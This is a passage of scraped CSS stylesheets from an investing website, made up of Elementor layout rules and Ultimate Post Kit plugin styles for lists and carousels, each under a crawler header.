0px;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-10964 .elementor-element.elementor-element-70df7af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-4908248 > .elementor-widget-container{margin:9px 0px -10px 0px;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-10964 .elementor-element.elementor-element-8601476 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-3201dff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10964 .elementor-element.elementor-element-03e9cd6 .elementor-heading-title{font-size:17px;}.elementor-10964 .elementor-element.elementor-element-03e9cd6 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-bb99d50{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;}.elementor-10964 .elementor-element.elementor-element-ad35c89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-734d650 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button{border-width:1px 1px 1px 1px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-10964 .elementor-element.elementor-element-582847a > .elementor-container{min-height:0vh;}.elementor-10964 .elementor-element.elementor-element-582847a{padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-c2a489d{width:30%;}.elementor-10964 .elementor-element.elementor-element-edcb34e{text-align:left;}.elementor-10964 .elementor-element.elementor-element-edcb34e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-d1023bf{width:40%;}.elementor-10964 .elementor-element.elementor-element-21c1203{text-align:center;}.elementor-10964 .elementor-element.elementor-element-21c1203 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-dc950c5{width:30%;}.elementor-10964 .elementor-element.elementor-element-f683d21{text-align:right;}.elementor-10964 .elementor-element.elementor-element-f683d21 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-0081405{width:100%;}.elementor-10964 .elementor-element.elementor-element-0081405 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7{text-align:center;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7 .elementor-heading-title{font-size:10px;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7 > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-6726.css?ver=1748464206
body_size: 3
content:
.elementor-6726 .elementor-element.elementor-element-7c840c1{z-index:1;}.elementor-6726 .elementor-element.elementor-element-068e95d .elementor-heading-title{color:#000000;font-family:"Open Sans", Sans-serif;font-size:19px;font-weight:600;line-height:26px;}.elementor-6726 .elementor-element.elementor-element-068e95d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6726 .elementor-element.elementor-element-89e6b3f .upk-tiny-list{grid-template-columns:repeat(1, 1fr);grid-row-gap:9px;grid-column-gap:9px;}.elementor-6726 .elementor-element.elementor-element-89e6b3f .upk-tiny-list .upk-item{border-style:solid;border-width:0px 0px 1px 0px;border-color:#4550FF29;}.elementor-6726 .elementor-element.elementor-element-89e6b3f .upk-tiny-list .upk-item .upk-title a{color:#283D59;}.elementor-6726 .elementor-element.elementor-element-89e6b3f .upk-tiny-list .upk-item .upk-title a:hover{color:#000000;}.elementor-6726 .elementor-element.elementor-element-89e6b3f .upk-tiny-list .upk-item .upk-title{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;word-spacing:0.1em;}@media(max-width:1280px){.elementor-6726 .elementor-element.elementor-element-89e6b3f .upk-tiny-list{grid-template-columns:repeat(1, 1fr);}}@media(max-width:768px){.elementor-6726 .elementor-element.elementor-element-89e6b3f .upk-tiny-list{grid-template-columns:repeat(1, 1fr);}}

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-3633.css?ver=1748462575
body_size: 949
content:
.elementor-3633 .elementor-element.elementor-element-51c4a14 > .elementor-container{max-width:280px;}.elementor-3633 .elementor-element.elementor-element-f6f792e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3633 .elementor-element.elementor-element-f6f792e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#102341;}.elementor-3633 .elementor-element.elementor-element-f6f792e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3633 .elementor-element.elementor-element-f6f792e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3633 .elementor-element.elementor-element-fdb8787{text-align:center;}.elementor-3633 .elementor-element.elementor-element-fdb8787 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:32px;font-weight:700;line-height:48px;}.elementor-3633 .elementor-element.elementor-element-fdb8787 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-required-indicator{color:#f00;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .mf-input.mf-invalid{border-color:#f00;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-error-message{color:#FF0000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input{padding:5px 6px 5px 6px;margin:0px 0px 0px 0px;border-radius:0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-file-upload-label{padding:5px 6px 5px 6px;margin:0px 0px 0px 0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-calculation-total{padding:5px 6px 5px 6px;margin:0px 0px 0px 0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_select__control, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__control .mf_multiselect__value-container, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__option, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__menu-notice--no-options{padding:5px 6px 5px 6px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .range-slider{padding:5px 6px 5px 6px;margin:0px 0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-bar, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-from, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-to, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-single{background-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-handle{border-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-from:before, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-to:before, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-single:before{border-top-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_select__single-value{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper{border-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .input-range__track--active{background-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#000000;border-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-file-upload-label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-calculation-total{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value__label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value__remove,.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__menu-notice--no-options{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:hover, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-handle:hover{border-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-file-upload-label:hover{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:focus, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-handle:focus{border-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-file-upload-container:focus .mf-image-label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-calculation-total:focus{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-calculation-total:focus, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__option:focus, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__menu-notice--no-options:focus{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .input-range .input-range__track{border-radius:0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-file-upload-container .mf-input-file-upload-label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-calculation-total{border-radius:0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-select > .mf_select__control, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-multiselect .mf_multiselect__control, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__option, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value__label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value__remove, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__menu-notice--no-options {border-radius:0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input::placeholder,
							   .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-time-input::before{font-family:"Open Sans", Sans-serif;font-size:11px;font-weight:400;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-time-input::before{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input::-webkit-input-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input::-moz-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:-ms-input-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:-moz-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 > .elementor-widget-container{margin:-5px 10px 8px 10px;}.elementor-3633 .elementor-element.elementor-element-df40293 .mf-btn-wraper{text-align:center;}.elementor-3633 .elementor-element.elementor-element-df40293 .metform-btn{padding:8px 71px 7px 71px;font-family:"Open Sans", Sans-serif;font-size:12px;color:#000000;background-color:#74E6C0;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-3633 .elementor-element.elementor-element-df40293 .metform-btn:hover{color:#FFFFFF;}.elementor-3633 .elementor-element.elementor-element-df40293 .metform-btn:focus{color:#FFFFFF;}.elementor-3633 .elementor-element.elementor-element-df40293 > .elementor-widget-container{margin:-15px 0px 5px 0px;}

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/upk-tiny-list.css?ver=2.9.3
body_size: 85
content:
.upk-tiny-list {
  position: relative;
  counter-reset: number-count;
  display: grid; }
  .upk-tiny-list .upk-item {
    position: relative;
    transition: all .3s ease; }
    .upk-tiny-list .upk-item .upk-img {
      height: 48px;
      width: 48px;
      object-fit: cover;
      margin-right: 15px;
      border-radius: 3px; }
    .upk-tiny-list .upk-item .upk-counter {
      counter-increment: number-count;
      height: 48px;
      min-width: 48px;
      width: 48px;
      background: #ffedef;
      text-align: center;
      border-radius: 3px;
      position: relative;
      display: inline-table;
      margin-right: 15px; }
      .upk-tiny-list .upk-item .upk-counter:before {
        content: counter(number-count);
        color: #EF233C;
        font-weight: 600;
        font-size: 14px;
        line-height: 1;
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%); }
    .upk-tiny-list .upk-item .upk-title {
      margin: 0;
      font-size: 18px;
      font-weight: 600;
      line-height: 1.4;
      z-index: 1; }
      .upk-tiny-list .upk-item .upk-title a {
        color: #2B2D42; }
        .upk-tiny-list .upk-item .upk-title a:hover {
          color: #EF233C; }
    .upk-tiny-list .upk-item .upk-title-icon {
      display: flex;
      z-index: 1;
      color: #2B2D42;
      margin-right: 15px; }
      .upk-tiny-list .upk-item .upk-title-icon svg {
        width: 1.2em; }

.upk-global-link-yes .upk-tiny-list .upk-item:hover {
  cursor: pointer; }


--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-6725.css?ver=1748464206
body_size: 338
content:
.elementor-6725 .elementor-element.elementor-element-864d2c0 > .elementor-container{max-width:850px;}.elementor-6725 .elementor-element.elementor-element-864d2c0{padding:0px 0px 0px 0px;}.elementor-6725 .elementor-element.elementor-element-033f8b5 > .elementor-element-populated{margin:0px 0px 0px -200px;--e-column-margin-right:0px;--e-column-margin-left:-200px;}.elementor-6725 .elementor-element.elementor-element-85b9573{color:#000000;width:var( --container-widget-width, 692px );max-width:692px;--container-widget-width:692px;--container-widget-flex-grow:0;}.elementor-6725 .elementor-element.elementor-element-85b9573 > .elementor-widget-container{padding:0px 0px 0px 0px;background-color:#F6F6F6;}.elementor-6725 .elementor-element.elementor-element-5c5c1c6 .elementor-heading-title{color:#000000;font-family:"Open Sans", Sans-serif;font-size:30px;font-weight:700;}.elementor-6725 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-main-image .upk-blog-image{height:150px;}.elementor-6725 .elementor-element.elementor-element-663c8dc .swiper-container{padding:10px;margin:0 -10px;}.elementor-6725 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title{color:#010000;font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-6725 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap{margin-bottom:-40px;}.elementor-6725 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-prev i,
                .elementor-6725 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-next i{font-size:24px;}.elementor-6725 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-prev{left:-60px;}.elementor-6725 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-next{right:-60px;}.elementor-6725 .elementor-element.elementor-element-138b54e .elementor-heading-title{color:#000000;font-family:"Open Sans", Sans-serif;font-size:30px;font-weight:700;}.elementor-6725 .elementor-element.elementor-element-31697c8 .upk-buzz-list{grid-template-columns:repeat(3, 1fr);}.elementor-6725 .elementor-element.elementor-element-31697c8 .upk-buzz-list .upk-item:hover .upk-img-wrap::before{background:#FFFFFF;}.elementor-6725 .elementor-element.elementor-element-31697c8 .upk-buzz-list .upk-item:hover .upk-title a{color:#000000;}.elementor-6725 .elementor-element.elementor-element-31697c8 .upk-buzz-list .upk-title{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-6725 .elementor-element.elementor-element-31697c8 .upk-buzz-list .upk-category a{font-family:"Open Sans", Sans-serif;}.elementor-6725 .elementor-element.elementor-element-31697c8 .upk-buzz-list .upk-count:before{font-family:"Open Sans", Sans-serif;font-weight:800;}@media(max-width:1280px){.elementor-6725 .elementor-element.elementor-element-033f8b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6725 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-prev i,
                .elementor-6725 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-next i{font-size:24px;}.elementor-6725 .elementor-element.elementor-element-31697c8 .upk-buzz-list{grid-template-columns:repeat(2, 1fr);}}@media(max-width:768px){.elementor-6725 .elementor-element.elementor-element-033f8b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6725 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-prev i,
                .elementor-6725 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-next i{font-size:24px;}.elementor-6725 .elementor-element.elementor-element-31697c8 .upk-buzz-list{grid-template-columns:repeat(1, 1fr);}}/* Start custom CSS for text-editor, class: .elementor-element-85b9573 */@media only screen and (min-width: 1200px) {
  .text {
    margin-left: 77px;
  }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/upk-elite-carousel.css?ver=2.9.3
body_size: 1254
content:
.upk-elite-carousel .upk-post-grid .upk-post-grid-item {
  position: relative;
  overflow: hidden; }
  .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box {
    position: relative; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper {
      position: relative; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-main-image {
        overflow: hidden;
        display: flex;
        width: 100%;
        position: relative; }
        .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-main-image::before {
          position: absolute;
          content: '';
          top: 0;
          width: 100%;
          height: 100%;
          background: linear-gradient(207deg, #2B2D42 0, rgba(141, 153, 174, 0) 42%);
          opacity: 1;
          transform: translateY(0);
          transition: all 0.9s cubic-bezier(0.17, 0.73, 0.66, 0.99) 0s, z-index 0s step-end, opacity 0.9s ease; }
        .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-main-image .upk-blog-image {
          object-fit: cover;
          width: 100%; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-blog-post-author-wrap {
        position: absolute;
        bottom: 0;
        left: 0;
        background: #fff;
        display: flex;
        align-items: center; }
        .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-blog-post-author-wrap .upk-author-img-wrap img {
          border-radius: 50%; }
        .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-blog-post-author-wrap .upk-author-info-warp {
          display: flex;
          flex-direction: column; }
          .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-blog-post-author-wrap .upk-author-info-warp .author-name .name {
            text-decoration: none;
            font-weight: 600;
            color: #283D58;
            text-transform: capitalize;
            letter-spacing: 1.1px;
            transition: all .3s ease-in-out; }
          .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-blog-post-author-wrap .upk-author-info-warp .author-depertment {
            color: #8D99AE;
            letter-spacing: 1px;
            text-transform: capitalize; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap {
      position: relative;
      display: inline-flex; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap .upk-blog-title {
        color: #283D58;
        font-weight: 600;
        line-height: 1.4;
        transition: all 0.5s ease;
        padding-left: 50px; }
        .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap .upk-blog-title:hover {
          color: #EF233C;
          background-size: 100% 2px; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap .upk-blog-title:before {
        position: absolute;
        content: '';
        border: 1px solid #EF233C;
        width: 37px;
        left: 0; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-desc-wrap {
      padding-left: 50px; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-desc-wrap .upk-blog-desc {
        line-height: 1.5;
        letter-spacing: .5px;
        color: #8D99AE; }
        .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-desc-wrap .upk-blog-desc p {
          margin: 0; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-post-meta {
      display: flex;
      align-items: center; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-post-meta .author {
        width: 40px;
        border-radius: 30px; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-post-meta .author-name {
        text-decoration: none;
        font-weight: 600; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-category-meta-wrap {
      position: absolute;
      right: 20px;
      top: 20px;
      opacity: 1;
      transform: translateX(0);
      transition: all 0.8s cubic-bezier(0.17, 0.73, 0.66, 0.99) 0s, z-index 0s step-end, opacity 0.6s ease; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-elite-carousel-category {
      display: flex; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-elite-carousel-category a {
        font-size: 14px;
        color: #dddfe2;
        font-weight: 600;
        padding: 4px 8px;
        display: flex;
        line-height: 1;
        border-radius: 3px;
        transition: all .3s ease; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-elite-carousel-category a + a {
        margin-left: 5px; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-post-time,
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-elite-carousel-date {
      font-size: 14px;
      color: #ffffff;
      margin-right: 10px;
      display: flex;
      line-height: 1; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-post-time i {
      margin-right: 2px; }
  .upk-elite-carousel .upk-post-grid .upk-post-grid-item:hover .upk-post-grid-item-box .upk-main-image::before {
    opacity: 0;
    transform: translateY(-200px); }
  .upk-elite-carousel .upk-post-grid .upk-post-grid-item:hover .upk-post-grid-item-box .upk-category-meta-wrap {
    opacity: 0;
    transform: translateX(100px); }

.upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-main-image .upk-blog-image {
  width: 100%;
  height: 100%; }

.upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-post-author-wrap {
  padding: 20px 20px 20px 0; }
  .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-post-author-wrap .upk-author-img-wrap img {
    width: 38px; }
  .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-post-author-wrap .upk-author-info-warp {
    padding-left: 15px; }
    .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-post-author-wrap .upk-author-info-warp .author-name {
      margin-bottom: 3px; }
      .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-post-author-wrap .upk-author-info-warp .author-name .name {
        font-size: 14px; }
    .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-post-author-wrap .upk-author-info-warp .author-depertment {
      font-size: 12px; }

.upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content {
  padding-top: 30px;
  padding-right: 30px; }
  .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap {
    margin-bottom: 10px; }
